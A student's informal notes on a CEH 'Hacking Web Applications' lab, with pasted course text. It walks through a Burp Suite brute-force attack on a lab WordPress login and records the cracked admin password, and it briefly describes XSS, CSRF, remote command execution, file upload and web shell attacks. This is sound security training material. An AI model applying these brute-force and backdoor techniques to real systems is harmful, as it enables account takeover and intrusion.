Lab 2: Perform Web Application Attacks
Lab 2: Perform Web Application Attacks
Module 14: Hacking Web Applications
Lab 2: Perform Web Application Attacks
Task 1: Perform a Brute-force Attack using Burp Suite
preform web application attacks
perform a brute-force attack using burp suite bruteforce

for this cenario go to http://10.10.10.16:8080/CEH/wp-login.php?
you will be at a login page
in firefox go to prefrences
scroll down press network settings

select manual proxy configuration
HTTP proxy: 127.0.0.1 port 8080
use this proxy server for all protocols checked
click ok

apps - pentesting - web app analysis - web app proxie - burpsuite
enter pass
temp project click next
use burp defaults click start burp
click proxy tab
make sure intercept is on is selected it should be
go back to browser
type admin and password press login then go back to burp suite
right click the giant white window in burp suite and select send to intruder
at the bottom it should say log=admin&pwd=password and other stuff if not click intercept is on and off and on and try again
with login
click on intruder tab
click positions tab
click the clear S button
select cluster bomb from the drop down menu where it says Attack type:
highlight the username and press the add$ and highlight password and press add$
this will be the user and admin you tryied to log in with earlier
go to payload tab
then click load
locate username.txt file for this one its /home/attacker/desktop/cehv11 modle 14 username.txt
select payload 2 drop down from payload set from 1 to 2
do same thing but add passwords.
top right click start attack
if this does not work go back and re try steps be sure you selected username and passwoord when doing the add$ button and
on cluster
wait for it to finish

In the Raw tab at the bottom, the HTTP request with a set of the correct credentials is displayed. (here, username=admin
and password=qwerty@123), as shown in the screenshot. Note down these user credentials.
note the raw admin and password shown at the bottom in this case was admin and qwerty@123
if nothing shows up in the bottom scroll down and look for a status code of 302 or something diff from the others
go back to intercept is on button and turn it off
Switch to the browser window and perform Steps 5-7. Remove the browser proxy set up in Step 8, by selecting the No proxy
radio-button in the Connection Settings window and click OK. Close the tab.
last few steps are pretty much you wrapping things up
done
---------------------------------------------------------------------------------------------------------------------------------------
Module 14: Hacking Web Applications
Lab 2: Perform Web Application Attacks
Task 2: Perform Parameter Tampering using Burp Suite
A web parameter tampering attack involves the manipulation of parameters exchanged between the client and server
to modify application data such as user credentials and permissions, price, and quantity of products.
Here, we will use the Burp Suite tool to perform parameter tampering.
refer to blog kinda long
---------------------------------------------------------------------------------------------------------------------------------------
Module 14: Hacking Web Applications
Lab 2: Perform Web Application Attacks
Task 3: Exploit Parameter Tampering and XSS Vulnerabilities in Web Applications
Parameter tampering is a simple form of attack aimed directly at an application’s business logic. A parameter tampering
attack exploits vulnerabilities in integrity and logic validation mechanisms that may result in XSS or SQL injection
exploitation.
XSS attacks exploit vulnerabilities in dynamically generated web pages, which enables malicious attackers to inject
client-side script into web pages viewed by other users. Attackers inject malicious JavaScript, VBScript, ActiveX, HTML,
or Flash code for execution on a victim’s system by hiding it within legitimate requests.
Although implementing a strict application security routine, parameters, and input validation can minimize parameter
tampering and XSS vulnerabilities, many websites and web applications are still vulnerable to these security threats.
Attacking web applications through parameter tampering and XSS vulnerabilities is one of the steps an attacker takes
in attempting to compromise a web application’s security. An expert ethical hacker and pen tester should be aware of
the different parameter tampering and XSS methods that can be employed by an attacker to hack web applications.
Here, we will learn how to exploit parameter tampering and XSS vulnerabilities in the target web application
refer to blog kinda long
---------------------------------------------------------------------------------------------------------------------------------------
Module 14: Hacking Web Applications
Lab 2: Perform Web Application Attacks
Task 4: Perform Cross-site Request Forgery (CSRF) Attack
CSRF, also known as a one-click attack, occurs when a hacker instructs a user’s web browser to send a request to the
vulnerable website through a malicious web page. Financial websites commonly contain CSRF vulnerabilities. Usually,
outside attackers cannot access corporate intranets, so CSRF is one of the methods used to enter these networks. The
inability of web applications to differentiate a request made using malicious code from a genuine request exposes
it to the CSRF attack. These attacks exploit web page vulnerabilities that allow an attacker to force an unsuspecting
user’s browser to send malicious requests that they did not intend.
CSRF attacks can be performed using various techniques and tools. Here, we will perform a CSRF attack using WPScan.
refer to blog kinda long
---------------------------------------------------------------------------------------------------------------------------------------
Module 14: Hacking Web Applications
Lab 2: Perform Web Application Attacks
Task 5: Enumerate and Hack a Web Application using WPScan and Metasploit
The Metasploit Framework is a penetration testing toolkit, exploit development platform, and research tool that
includes hundreds of working remote exploits for a variety of platforms. It helps pen testers to verify vulnerabilities
and manage security assessments.
In this task, we will perform multiple attacks on a vulnerable PHP website (WordPress) in an attempt to gain sensitive
information such as usernames and passwords. You will also learn how to use the WPScan tool to enumerate usernames on a
WordPress website, and how to crack passwords by performing a dictionary attack using an msf auxiliary module.
refer to blog kinda long
---------------------------------------------------------------------------------------------------------------------------------------
Module 14: Hacking Web Applications
Lab 2: Perform Web Application Attacks
Task 6: Exploit a Remote Command Execution Vulnerability to Compromise a Target Web Server
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is extremely vulnerable. The main objective of DVWA is
to aid security professionals in testing their skills and tools in a legal environment, to help web developers better
understand the processes of securing web applications, and to aid teachers and students in teaching and learning web
application security in a classroom environment.
In this task, we will perform command-line execution on a vulnerability found in DVWA. Here, you will learn how to extract
information about a target machine, create a user account, assign administrative privileges to the created account, and use
that account to log in to the target machine.
refer to blog kinda long
---------------------------------------------------------------------------------------------------------------------------------------
Module 14: Hacking Web Applications
Lab 2: Perform Web Application Attacks
Task 7: Exploit a File Upload Vulnerability at Different Security Levels
Metasploit Framework is a tool for developing and executing exploit code against a remote target machine. It is a
Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. It contains
a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade
detection. Meterpreter is a Metasploit attack payload that provides an interactive shell that can be used to explore
the target machine and execute code.
Here, we will use exploit a file upload vulnerability at different security levels of DVWA using Metasploit.
refer to blog super super long RIP long good luck on test long goodby 6 hours long
---------------------------------------------------------------------------------------------------------------------------------------
Module 14: Hacking Web Applications
Lab 2: Perform Web Application Attacks
Task 8: Gain Backdoor Access via a Web Shell using Weevely
Gaining backdoor access refers to entering a website in a stealthy way. These Backdoors are often installed via some
unvalidated uploads. This vulnerability allows you to upload harmful files to the target web server. Websites that are
developed using PHP are often susceptible to this kind of attack.
A professional ethical hacker or pen tester can use tools such as Weevely to gain backdoor access to a website without
being traced. Weevely is used to develop a backdoor shell and upload it to a target server in order to gain remote shell
access. This tool also helps in performing administrative tasks, maintaining persistence, and spreading backdoors across
the target network.
Here, we will gain backdoor access via a web shell using Weevely.
refer to blog little long
---------------------------------------------------------------------------------------------------------------------------------------
Lab Scenario
For an ethical hacker or pen tester, the next step after gathering required information about the target web application is to attack the web application. They must have the required knowledge to perform web application attacks to test the target network’s web application security infrastructure.
Attackers perform web application attacks with certain goals in mind. These goals may be either technical or non-technical. For example, attackers may breach the security of the web application and steal sensitive information for financial gain or for curiosity’s sake. To hack the web app, first, the attacker analyzes it to determine its vulnerable areas. Next, they attempt to reduce the “attack surface.” Even if the target web application only has a single vulnerability, attackers will try to compromise its security by launching an appropriate attack. They try various application-level attacks such as injection, XSS, broken authentication, broken access control, security misconfiguration, and insecure deserialization to compromise the security of web applications to commit fraud or steal sensitive information.
An ethical hacker or pen tester must test their company’s web application against various attacks and other vulnerabilities. They must find various ways to extend the security test and analyze web applications, for which they employ multiple testing techniques. This will help in predicting the effectiveness of additional security measures in strengthening and protecting web applications in the organization.
The tasks in this lab will assist in performing attacks on web applications using various techniques and tools.
Lab Objectives
- Perform a brute-force attack using Burp Suite
- Perform parameter tampering using Burp Suite
- Exploit parameter tampering and XSS vulnerabilities in web applications
- Perform cross-site request forgery (CSRF) attack
- Enumerate and hack a web application using WPScan and Metasploit
- Exploit a remote command execution vulnerability to compromise a target web server
- Exploit a file upload vulnerability at different security levels
- Gain backdoor access via a web shell using Weevely
Overview of Web Application Attacks
One maintains and accesses web applications through various levels that include custom web applications, third-party components, databases, web servers, OSes, networks, and security. All the mechanisms or services employed at each layer help the user in one way or another to access the web application securely. When talking about web applications, the organization considers security to be a critical component, because web applications are major sources of attacks. Attackers make use of vulnerabilities to exploit and gain unrestricted access to the application or the entire network. Attackers try various application-level attacks to compromise the security of web applications to commit fraud or steal sensitive information.
Task 1: Perform a Brute-force Attack using Burp Suite
Burp Suite is an integrated platform for performing security testing of web applications. It has various tools that work together to support the entire testing process from the initial mapping and analysis of an application’s attack surface to finding and exploiting security vulnerabilities. Burp Suite contains key components such as an intercepting proxy, application-aware spider, advanced web application scanner, intruder tool, repeater tool, and sequencer tool.
Here, we will perform a brute-force attack on the target website using Burp Suite.
In this task, the target WordPress website (http://10.10.10.16:8080/CEH) is hosted by the victim machine, Windows Server 2016. Keep this machine running until the end of the task. Here, the host machine is the Parrot Security machine.
Click Parrot Security to switch to the Parrot Security machine.
Click the Firefox icon from the top section of Desktop to launch the Mozilla Firefox browser.

The Mozilla Firefox window appears; type http://10.10.10.16:8080/CEH/wp-login.php? Into the address bar and press Enter.
Here, we will perform a brute-force attack on the designated WordPress website hosted by the Windows Server 2016 machine.
Now, we shall set up a Burp Suite proxy by first configuring the proxy settings of the browser.

In the Mozilla Firefox browser, click the Open menu icon in the right corner of the menu bar and select Preferences from the list.



The General settings tab appears. In the Find in Preferences search bar, type proxy, and press Enter.
The Search Results appear. Click the Settings button under the Network Settings option.


